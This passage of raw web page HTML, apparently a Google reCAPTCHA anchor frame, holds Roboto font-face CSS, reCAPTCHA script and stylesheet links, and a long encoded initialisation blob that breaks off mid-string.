  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="RLAbVI63bT4cZ4VqIzxpFg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="RLAbVI63bT4cZ4VqIzxpFg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RLAbVI63bT4cZ4VqIzxpFg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wphhHQFjWUNGTW1xMHXCoU/Cg8KcCC3DgCrDgQTCozHDgg/[base64]/[base64]/Dn2IfP8O2w7lqRMKBNRbCkHnDmgdBw75MMR3DtsK/wqw6woLDm13DmldLKQ1PJMOzVQ4Uw7ZrEsOIw5dswq5tSBshw7gQw4rDo8O8LcOVw5XCuDXDhnYyWlHDpsK+NDt6w7/CrTfCv8KPwoQBdDHDmMO8FHPCr8O1PXQ/fcKMS8Oiw6BAf0zDpMO2w6DDpSbCo8OPfsKIU8KxYMOwcDk9BsKxwrrDr1sLwqkICnbDowrDvw/[base64]/wpRmw4LDmzLDohsFB8OEBcOKTylOwo0aaMKkKMO5eQ91Fn7DkxPDlkTCpgHDo8OsYcO8wo3Dqip8wpMtZsKiEQfCrMO0w4RQQm9xw7IVw6xcYMOPwosIImLDvSQ2wrhqw7MRfFoaw5jDo8ONX1zCmwTCmMKnUcKHOcKzIwZBeMKNw53Cv8KUwr5AacKYw5trChszcj/DpcKMwrJiwq4sBMKrw5wtP3FsDD/DizxdwqzDg8K6w7PCi1tvw4gkMRjCssK5CXJYwpDCnMKmeShzAGDCpMOkwoADw6XDmMKSJl5CwrtqXMOJZsOkfjjDggIqw5xgw5vDnMK4F8OudTQ/wqzCpmFEw5fDnsOWwqrCuk8hayfCn8Ktw7N7UWpme8KAIjdbw7AgwqkPZX/[base64]/[base64]/CugbDiMK9ez8Ew7p5bSddwqbCuGhCEyvCmcOYCsK3GRLDp8OCSsKucMKaQQbDjDPCucKgfEUWPcOIYcKZw6rDqGHDgnoGwoLDhMOBX8Oaw5LCm1/DusONw7nCscKRI8O+wpvDpBtLw49rLcK0wpfDmHl2e17DiBpow6LCg8KoIMO4w5HDncKbL8KQw79XdMOLacKmHcK/[base64]/wqhpbMKPw4ZgHiXDhFXDuH3DjGl5wr1Tw6gNZ8KDw58zwoFZATtWw4fCuR/DuncJw6B5Rj/Cs8KBTAcjwosAfsO4a8OqwqzDmcKdXUNKwqYzwogOMsOqwpIYN8K5w6hxZMKjwoJvX8OkwroTC8KuAcOxFMKHPsO3T8OAFAPCmcOvw4NlwrHDnj3Col7CtMKJwqcsUWEEPF/CsMOqwo7DuhPCoMKBTsKmKTUyTMKswo1+NcOdwqsqacOZwrttecOxNcOqw4glP8K5AcOxwpvCpVJqw4okUn/CvWfDjMKcwq3Dom0cDhTDksOjwqYJw5HCk8Oxw5zDpX7CrzdqMn8OOcOBwpxNbsOiw7fCqMKGOcKRPcKjw7E4wr/DoQXCmMKDU2QkMAjDscOyNMOowrXCucKuMQzCqzXDlF1gw4bCk8Oxwpgrw6HCinLDm0PDmBNlTWEkIcK7fMO/[base64]/Di0DDs8OnPsKrwo/[base64]/IcOFwrfDnEp2wppGX1I6VFnDmsKMw4ZSXcO9J8KrLsOcLcK7wq7Ciz8qw5fCm8KwFcKcw61uDcOyTBR+JWFrw71GwpJZHsOlDVTDnwUWDcOpwp7CisKVw6pwXAzDgcORFBAXJ8K/[base64]/w7V2MzrCml/[base64]/[base64]/[base64]/Y8OVPsOfwrRawonCiHbCncOsDExgUsOFL8KRDUpQXT7Cp8O+dMO/w4E/YsKOwq06wptSw75wZMKXw7nDoMOIwq4qPMKEP8OXNDrDksKrwrzDncKdwqbCrXNADcKcwr3CtVEBw4zDucOsU8Ohw7rCgsOuSG0Ww6fCjiIJw7zCjsKpfFIYSMOdfj/DpcOuwoTDkwNRA8KUCVvDnMK9bAwtQcO+YXJDw7XCvGoPw512F33DjMKvwqfDvcONwrrDnMOefMOLw6XCtcKJCMOzw4/Dt8KMwpXDkkNSE8OBwojCu8Olwpc7HxYsQsOzwprDuDR/wrN/w5TCsmknwrrCmUDCtcKrwqjDr8OJw4HDisKtX8OlG8KFZsOYw4BNwp9Dw5ZUw5bDisOWw4EjIsKLYmrCvT/CiRvDrsKEwoPCjF/ChcKHZhtwXifCnT3DrsOPGMKeb27CvMKiL2koDMKUcgXCj8KRD8KGw457JT84w6PDqMK8w6LDuwYxwozDkcKVNcOiE8OsWDXDlkJsQgjDq0fCgw/DkgMEwpBYLsKQw6JbEsOXQMK2B8Oew6RKOSvDtsKUw5QIOcORwpsewqLCthRvw7/DgjFgUVpXJy7CpMKVw453wovDhsOSw7Z/[base64]/DjSnDpjwKAcO6M8Kkb8O4w6dlw48RwpzDnMKFwqDDoizCgcOkw6UPw5PDiQLDkXBQaA0cB2fDgsKpwrpfIsOvw5kKwrVSw5lYU8KpwrLDgcOZYhEvfcOFwpdfw6LCgw1qC8OAZk/CnsOZNsKAWcO+w79Lw6hmBcODGsOmSsKWw5jDiMO2w5rDn8ObJy3Cr8OewrAIw7/DonBwwpB0wpDDgxEHwpLCpH1ywozDqcOMPAsnEMKtw4NGDnjDi3nDncKrwr8Qw5PCkknDqsKdw7AXexsjwp4Gw7rCq8KQW8KAwqjDj8K8w5kWw7PCrsO+w6o4B8K/woIgw63ClS8iADQbw5HDi2F5w7HCjMKgA8OqwoxYKMOZfMO8wrwhwrzDnsOIwrXDi1rDqSbDq27Dvi7CncKBdXDDrsOiw71NeHfDpBrCjXrDqxXDiUcnwqXCvMKjDlwAw4sKworDgcOBwr8gDcOnc8KMw4FJwqddBcOnw6nCr8O7w5JhJMOpZzrClTfDqcOHYQ/Ct3ZaXMOdwp0vwonCocOSFXDClQktZ8KtFsKrUDY8w5A9PcOrOsOJT8Ocwq9pwr5QRsOWw6gcKhREwqx0UcKJwqdJw7l1w43Cq0VYNcOEwp4zw7oQw73CmsOswozCm8OtXMKXQEcZw6xtUMOzwoPCqhbCrMKwwp/[base64]/DvHPDnRlEA8OPAGjCnCLCssOqS8Oew7XDvUssQ8OwEsKLw7kIwr3DkV7DnDYIw4fDkMKCYcOFHcOew5diw5tFesOeAi8gw4w/FR/Dg8K8w5pYBcOWwqHDnUVhDcOlwqzCoMO9w5HDrGk3XsK/FsK6woAcIG4+woBAwqLClsO1woEyTTDCpgzDjMKew6hMwrVSw7vCgS5LIMKtYhtPw7TDjFrDk8Oqw6xPwqHCvcOkOQVxWsOZw4fDmsK6OcO9w508w5s1w7dOLMO0w4HCocOOw4bCvsO/wqcIIsO2KCLCtntvwpkWw5dLQcKqdTt2HCrCrMKOdAFPLjtQwrUlwqDDtiTCgEJ4wqwYHcOZRcKuwrN1SMKYMnkZw5XCmMKNK8OZwofDlD5SN8OXwrHCtMKvVnXDmsOSbsKDw4PCicKbe8O/asOjw5nCjHtYwpEWwq/DqzxMXMOBFBtAw6rCpA7CvMOJYMOdSMOhw5DChcOoS8Ktwq7DgcOpwpBoWUMQw5zCl8K1w6pCe8OZd8Kcwq5aecKzwoZUw73DpsOLfMOSw4fDg8K9D1vDoQHDosORw6XCssKvNVJ/OsOeX8Orwq54wok/FlgDCzRXwovCiEnCo8KCfhbClQ/CmUwBWXjDu3AQBMKSasOcH3vCvw/DvsK6wpUhwrcPGDjCvMKow5Y3X3/CqiLDqXdlFMOJw4PDhzpCw6HCm8OkZkEQw5XCiMOraUDCo28Sw5pfaMKVLMKdw4zDqELDscKtwoTChMK/wrkvVcOPwpbCrRg4w5rDlcOSfTHCli80HTvCiV/DqMOEw69BBwPDpWbDm8OowpwmwqDDk13DjCcmwo7CpCfCucKSFEYqNnrCmTXDs8K8wrnCocKVQ3PCk1vDr8OKZMK5w4/Csw5sw7BOI8KMa1RBccOCwosFwpXDtTx+ZMKIXTFGwprCrcO/[base64]/Dqih9wq9VKsKGwoPCgcKPYMOhw4DDpsO/[base64]/ChMOfPhYwWMKzTwsHAcKMw4DCt8Obw4zCgMOEw4DCisKRSmHDucOmw5PDusOzD2Asw4JbFiN1AMOsKcOqbMKpwpV2w7V2GhIFw4bDhlRcw5Ytw6/CkD0bwozDg8OLwozCjhtsbgx9KyDCu8KIIloewopeVMOKw6BlYMOQCcK0w4nDtAfDl8Oww6HCjSRZwp7DuynCv8K+IMKGw6rCkTNFw7RiNMOqw6BmInvCr3JtTcKXw4jDhcKJwoPDtQl4wrlgABHDhFLCh1TCiMKRRxktw6/Dt8OXw6/Dv8OFwrTCjsOoGBXCocKOw73CrnkUwr3DkXHDicO1aMKZwr7DksKpczbCtWnCpcK/SsKUwo/CuiBew5rCvMOkw40lHMKvOWrCtMKmQUxvw5zCvgNFWcOmwrR0QcK2w7Bxwpc3wpFBwrt4U8O8w6PCpMK8w6nDvsKDFB7DjGrDpRLCrztyw7PCijkSOsKBw4tYPsKvJzh6GgAUV8OMwrbClcOhw6HCmMKtVcOAFmA8AsKjTHc1wr/[base64]/CisKdw6rCjSXDsmh/csKEMX3DvSXCrcO8w6MoW8KIYzcwZcKPw43CnXfDicKlB8Ofw6LCqcKAwoIvQzDCrmfDuCEHw6ZYwr7DlsKCw4bCusKzw6XDlwV+H8OqekksZUrDvnwXwprDvF3DsELCg8Olwrlsw4BYHsKzUsO/aMKMw59cRB/[base64]/DsKeCsKAbA4yUU3Cqn00w5DDl8OawpfChcKCw4zDl8KowplkwonDoDIHwr9mNQJOA8KDw5XDhgTCpFbCsjNHw4LCjcONLUnCuihLalPCqmnClFcMwq1rw5vCh8Khw5LDvRfDuMKxw7zCqMOSw5VTO8OaIMOhVBd3MDgiZcKnw4dQwrZ/wqAyw4dswrJ/wq47w7XDscOdGTdlwpFwZSPDucKYEsK1w7fCtsOgJMOkEnvDvz7Cj8KyVAXCkMOlwpTCmcOrJcOxJcOyGsK6FgfDrcK+EQkSwq15bsOSw6YEw5nDqsKXOUtowpxoXsK+e8K8C2TDom/DoMK3OsOYTMOCU8KBTVpPw4c1wqE9w6IGdMOLw6rCn3vDtMOrw5nCqcKQw7jCvsKSw4vCmcOtwq/DuxBvcCxjW8KbwrocTk3ChSPDgCzCgsKeH8KEw5UbYMKJLsKzScKMQGdoN8O0NVN6HwLCgmHDlGdwIcOLw7DDqsOWw4oKFiPCimNnwozDtAjDhANtwp7ChcKPHmDCnn7CqsOPdXTDtizCm8OXHMOpQcK+w7/DrsKzwq8Xw5LDtMOKdg7DqibCg2nDjlRnw4rCgkYjZVoyLcOET8KMw53Dj8KkHcOPwpAZGcO7wr/DnsKrw7TDncK6wqrCqQ7ChBjClE1+GHzDmy3CliDCo8O7M8KAcFcvB1rCtsO1aljDhsOuw7HDksOQHxIowr/[base64]/DuzcnwqnCicOZw5wOwrHCqi82wpDClHJaY8OBb8Oiw4Fiw6Q2w7XCssOVBVlcw7NKwq3CrXvDvg/DpVPCg20Ww4VaSsKyXTDChgpBc3gXGsK5wrrDnE02wp7DjcK4w5TDgh8EC3kbwr/CsVbDgwYSIiscS8KBwodHVsOywrnCgw4tNsOLw6jCiMKjbMOhOsOEwoQAR8OXABw8fsO/w4vCjMKLwqxFwoURQS/CpC3Du8KUw5LDscKiJhNkImIjDxbDiG/CgWzDlApmw5fCg2PClnXClcK6w5hBwoEcLzxYGMOOwq7DkSsiw5DDvyZ9w6nCpU0UwoY7w5tpwqoZwrzCm8KaJsO3wpJCb39gw4/DmlHCoMK3V0JAwo3CiSk4HsKxCSklAx9GKMOPwpHDosKIIMKwwpvDnBTDjgPCoxgAw5/CqTnDgBfDocKMW1ghwqDDlBvDkQLCi8KvThASdsKtw5FULQjDssKtw6/CmMKyV8OFwp5wQgEhHWjDvX/[base64]/ChzYUdcKhUiV2w5XCmxpTT8Ogw6fCiH/[base64]/DjMOpw61hKyrCp8KhSw3Dg0MYwrjDmgXCtGjDjhI6wobDmwvDvj1bKWg6w5DCk3zCk8KxchxgVMOgK2PCjcOXw4PDkzDCp8KIU297wrEVwp1GDjPCng/CjsOQw6Ykw4DCsj3DphhRwr/DlSl5NFdjwrcNwr/Cs8Ogw7EKwoRgccOYKV0IJlF8UlfDqMKnw6IMw5Znw6vDmMOvFsKwWsK4O0jCiEfDk8OjXSM+NmNMwqcKGn3Ci8K6XcK2wo3DglTCi8K2wq/DjsKLwrDDuiHCgsKhCXnDr8K4wonDjcKWw4/DocOSGAfCn3HDisOvw7LCrsOQXcK4wofDtUg2AQUWdMODXWlmOMOYG8OHCn5TwrLCm8OnccKtbBkmwpzDjRArwrk/[base64]/Cp2YmT2rDhgrCvMOmw59HN8K1fMKOwph/JMKCJ8ODw6rCsn/Cr8OWw6srUsO4Syo4EsOqw73CosOAw5TCgHhdw6p6wrbCimgaagN+w5bCrDjDs3koRzYsDxFiw5jDk0J8DQdleMK/w4YUw4PCisOyZcOGwrECGMKCHsKSWFtzwqvDiwvDsMKHwrbCrW3CpHPDpSoZRBIqISApS8Ohw7x5w4hDEDkVw7zCjj5ew7XDnWJpw5NQCWDCsGUEw6/CssKiw4liHyfClWvCscKcFcKnw7LDp0o6GMKewpbDosOvB2k+wo3CgsO7YcOtwqDDuArDj1k6ecKqwpXDqsOqcsK6woNRw5c4FnPCpMKIYx9+Dh7CiB7DusKPw47CocOBw7XCqMOWRsKwwofDniLDqCDDhlAcwo7Cv8KjX8OmFsK2QB4Ywq0yw7d5eiTCnzJmw53Dly/[base64]/DqMOzw4sXFgMowoNaZ0DDuwDCvMOVwpLCg8KNU8KDZhXDgnkDw4Qgw7ZwwqrCiH7DgsOjYi7Di2nDjMKHwrvDjzbDjX3CqMOawr1qPRbDpWUEw61cw5B6w4NiHMOSFCN1w7/CgsOTw5XCnj/[base64]/CiMKgwrfCtMObeUnDhcK5Q3nDu29UeUBWwoVNwrw0w5XCjcKKwqvCn8K/[base64]/DmHHCmMObQsKIw6TDn8KDDMKULMOGeQbDhsOgZFrDmsKxEsO9dWnCk8KnYcOaw51FRsKcw7fCtFBDwrc6QxQkwpDCv2/CgsKawpbDlsKUTAlPw6DDhsOcwojCon3CmiR6wq5UW8OaMcOUwoHCj8OZwpjClGLDp8OFYcOhesKqwoLDk3YaTkZxfsKpccKAGsKZwqTCg8Oww64Aw6ZMwrzCvCE6wr/Com/Din3CumDCtn8lw7/Do8KDHsKew4NJRh90wrnDlsOSFX/CpW9Fwr0Uw4ZvEsKgJ38EaMOpMiXDikcmwp5Tw5DCu8KoV8OGZcOUwocqw7PCrsKHPMO1bMKQZcKfGHwlwpLCp8KKChXCn0zCv8K3RQNeKxohXgfCmsOlK8KZw55VD8Kaw6VGAFnCmSPCr1DCvHDCrMKyZBfDssO3EMKAw7w9bcKFCCjCnMKqHiA/UMKCOjVvw5BKZcKQYA7Dn8O0wrPDhRprRMOPViwnwqw7w77Cj8O+KMKKWcOZw4RjwpTDgsKxw7/DvFc3KsOawoRGwpXDhF4sw4PDuxrCnsKLwoB+wr/DihLDlxU9w4MwYMK8w6/Di2/DlcKiwqjDlcOhw7Q1KcO9wpEzP8OlVcKBZMKhwo/DlS5Kw4FWWkELTUQ5Vy/[base64]/Zg3CjWnDgDAQw646HVnCoBbDhm99FMOyw6LCuU3DpMOGBVobw6dPUUpow4XDn8OGw447wpMqw51ZwpzDnkggcnjCnU0+VsKJBcKTw7vDozHCvzrCuGAPUMKpwq9ZJyfDkMO0wqfCmyTCtcOSw5bCk2l3BirDuk3Dh8KOwodxwpLCpHVBw6/Dr1MmwpvDtUpsbsKce8KnfcKAwrhVwqrDp8KVIyXDujXDnW3DjEbDoB/DkkjClVTCtMKjWsORMMKCPsOdf0TCriJfwrTCkzcxKGkBNR3DjHnCsBjCrMKQU0ttwqBBwo1dw4PDqsKBekRKw5/[base64]/ZMKMJMK8wp1DwozCqMOgw40aQAF+w6LDo2VSDRzCoEAEC8OYw6I/wpfCpx90wqfCv3XDlsOVwo/DssOIw5PCnsKDwoRQHMKmITnCisOhG8K5JsKFwo0Bw4PDuFt9wpjDoUgtw4nDknghTR7CjxTCtsOLwozCtsO9w7F4TzYUw77Dv8KlO8KmwoVMwr3Co8Kww6LDmcK3a8Ohwr/Cmxorw5sdBgthw50xfcO2QCRfw5NxwqbCrEs+w7vCm8KgRCosd17DkXrCl8OJworCosO2w6cWGHJsw5PDtSnDm8OVanlxw5rCksKyw70HEWwYw7nDpWnCgMKRw44ZQMK0H8Kfwr/DrlbDi8OAwokDwrYZGcOWw6Q6V8KLw7nCmsKjw4nClnnDg8KQwqZUwrdAwolHJ8OLw4h/w67CjSZCX0jDusOZwoV/[base64]/CisOKfcKvJ8Knw6HCgMKzJx8Rw6DCnMOIU8KzJ2jDp2bDrsKMw4cXIkXDuCvClMO1w67Dv0IOVMOtw75aw4U4wpIJfR1OIRYLw4HDsDwrDMKTwqYZwrhowrrCmsKKw5bCpF8awr4ow4MXQU53wqdnw546wpHDphs/[base64]/CqTHCpcKRW3YzwrnDtHpRwprDhcKNw7XCtsORBFTDogjDqRHDl04WOcOFBSs8wqDCvMOpCMKfNXAARcKNw6cUw4zDq8OQdMKIXU/DmUPDvsKeH8OOL8Klw4Eow57CnBYaZMKIwrEnwrk9w5V9w5BRwqkJwofDlcO2X1DDtw5ldQvDl0rCoRw2exkFwpc1w5nDnMOcwqk/VMKxLUJ/PsKVO8KxSMK7w55jwo91TMOSHF9NwoXCjMOvwrPDlxp2VUnCux0oJMKmZEPClFnDv1zCoMKoP8Okw47ChcOye8OKKGHCssOnw6dIwrEnO8OZwpXDrGbDqsK3TlJjwoo7w67CikfCqw7CgR05wqVEGRnCjMOJwprDkMONf8OUwqXDpS/DtDkuUxjCsEgxUXUjwoTCm8Old8KYw6o7w5/CulXCksOENELCvcOrwo7CvER0w5BlwoPDoWXDlsOEw7ElwoQWVRnCkW3DiMKSw6MGwofDhMK5wp7DlsOYJgllw4XDjiIyFGnDvcOuI8KjJMOywrFSQcOnPcK1w7wiD3xHBCl4wojDgFXCm1xfKMOZVzLClsK2JxPCt8KSG8K1w4tqDF7DmDBZXgPDqH5Cwop2wr/DgWYfw4saBMKMUUg5JsOJw4oswo9STQpqLcOZw6ofVcKbfcKJRcOWZx7CucOhwrEkw7LDkcO8wrXDp8OCaRHDl8KrdsOTIMKYC0DDlD7DksOlw7zCssOdw6lJwozDn8Olw4XCksOiBXhOU8KbwplTwo/CryB5XkXCrExNZMOow4fCssO2w6EzVsK8N8ODSsKAw63DvSNgAcKBw5LDmAXCgMOVQDVzwpPDiTRyBsOgeR3Ck8Klw49mwodTwprCmwcJwrHCosOvw4TDvjUxwq/DhMKCJFx6w5rCjsKYfsOHwr59X2ZBw7MUwqPDi3MMwqTChA17JzTDsSrDmgDDu8KpW8OrwrNqKgPCsT7DmjnCqifDu3M+wqJpwpprw5jDkxDDqjLDqsOyeX/DkWzDu8KafMKxPFxFDHvDtHcswqXDpcK4w4LCssK8wrnDtxPCmW/CiFrCljnDkMKsYsKAwplsw6s6cWVUw7PCjj5ww44UKGB+w7RPDcKnKCrCmAkTwoIrZcKMJsKDwqMSwqXDmMKrS8OeNcKDGiYaw5nDsMKvf0d+bcKWwoMMwoXDmHPDrW/[base64]/DhcOpw7NDwrkawrTDhQ4WcTLDnsKaQ8KDw65DRsO/f8KZRBPDrsOEPUkgwq/CtcKHaMO+I3XCmEzDsMONEsKRJMOnYMOywo44w7vDrWVQw7pkXcOqw53CmMOQegthw5XCosOHYcOOTkAkwpFad8OAw4ppAMK3EMOVwr0Qw5fCoXwfOMKEO8KjEXjDisOWBMO3w6DCsywgMGpPIm0AOyAew4/DlCF0SMOIw4zDlcOJw5bCssOXZMOpwrjDrsOowoHDrAJ9V8O+aB/Dg8OWw7QKwqbDkMOrIcOCTQvDnRXCvm9Fw5vCpcKlw69zaGcLFsOjDA/ClcOgwp/CpXFLUcKVVQjDuS5Nw5/CkMOHdjjCuC1Tw4jClS3CogZvMnfCuBsICSEQbsKRw4HDlmrCiMK6Czkjw7tEw4fCm0MBQ8KbICzCpzI9wrTClBM0QcOIw4PCtSZLbB/DpcKdXBVXIRzCulcNwq9/w75pdENNwr0sDMOSLsKEORU0Nndtw53DssO2QUnDtgYJFHfDvHs/Y8KYM8OEw4h2RAdNw5I/wpzDnmfChcKowrVMb3vDhMKZX2vCpSF6w5hrKCQwVRh0wobDvsO2w5jCrsKVw6LDrHvClFtKH8O8wrhrUcKzI0DCpX5fwqjCnsKqwqjDvMOkw7PDiBLCtQDDisOGwoJ0wqXClsOodzpLdsKiw4vDi2rDnzfCuB/CvcKUORRmNGADamFvw5Arw4h/wonCi8KvwolDw4DDtBvCjj3DkRMpKcKNEwJJKcKlOsKIwqDDmsKzclBWw5nDosKOwpJcw5rCtcKlQW7Dh8KFdR/Du2YiwoQQRMKpXm1Mw6MAw40Ewq/DkDrChRYsw6XDocK2wo4WWMOCwrDDg8K3wqHDtXfCkiFLdTLCosKiSAcrw795wqJHw7/DiTFBHsK1EXo4d3/Du8OWw7TDlTZWwq8HcF99Hmdpw7kIVRdjw40OwqsleRoewqrDncK7wqnCo8KZwoU3M8OuwqXCucKkMB/DlHzCh8OVR8KUe8OUw67CksKNcDpwSXnClFITMsOheMKcdkAKXHcWwpFxwqTCkMK3YztuLMKbwrDCmMOpFsO8wr/DoMKoGQDDpkZ/w6AmKnxIw5haw5LDvMK9JMKYTyUCNsKAwr5KOHxXZD/DhMOOw7dNw77DljrCnBAcdyR1w5lCw7PDt8OEwpRuwrjDrhrDs8OKKMOqwqnDnsK2eEjCpAvDicK3wqpwdlAAw556w71Tw73CoCXDgnAnesOuSXgNwo7Dmi/Dg8OZFcKsUcO8OMK5w4TCkcKDw71pIQ5ww4nDpsO1w4fDjsOhw4R0fsOUccO0w6lewqnDnGfCmcKzw5nCgHjDgE1/KQnDv8OPw7Udw7HCnhvCiMOQasKBNMKJw6TDo8OFw7l+wrrCnjvCrMK5w5DCimDCuMOYJMK/JsK3ZkvCrMKQesOvZTN5wrxIw4rDuEvDtcO6w6FUwrAqAXVSw4/[base64]/wqjCrT84w6HCgMKZw5UxCcOFS8O0PsOxYRMyY8OGw4fCk3cPYsOdd2kwUgLCo2vDqcKHTGp3w4XDpydhwrhVEBXDkRoywr/[base64]/CpsKnwpfDjht+bzXDgcKzDsOawovCtMKiwqQ2w4vDssKbGU/Ds8KeUB/Cn8KLVC/CrALCmcO6WjbCqRnDtcKPw5pbJMOjX8KfAcKXBQbDlsOUUsO8NMOTQ8K1wpnClMK/QitMwpjCosO6CRXCsMOCFMO5OsKxwos5w5hfT8ORw6jCsMODSMONMRXDhUnCmMOlwp8YwqF/wopuw5nCrAPDqVXCqGTCmxLDqcO7bcO7wp/[base64]/[base64]/CiD5kf20fDMOQdMKGanjDpcOtJE87OTrDjmfDvcOzw7gJwpHDiMKfwrkOwqYuwrvCvF/DqMKoY0nCi1DCunUzw7rDjsKHw5VCVcK5w6vCtl8kw7/Cs8KIwp9Uw6vCpmF3HMOiXWLDscKtJ8OZw5Yrw5w/MHjDpMKiCT7Cr31mwrY0CcOLw7vDuD/Co8OwwpkQw5PDuR44wrkAw7/CvT/DpljDq8KNwrzCqWXDiMKUwp/Co8OtwoIBw4nDiCBNTW5HwqUMV8O8Y8K0OsOHw6NLCz7DuF/Dk1PCrsKQLkTCtsK8wr7ClH46w6/CssK3KxXCqlBwb8K2OQ/DvEA6N3R/dsK8ZWNkGWXDpxTDslnDlcOQw7vCqMO/dcO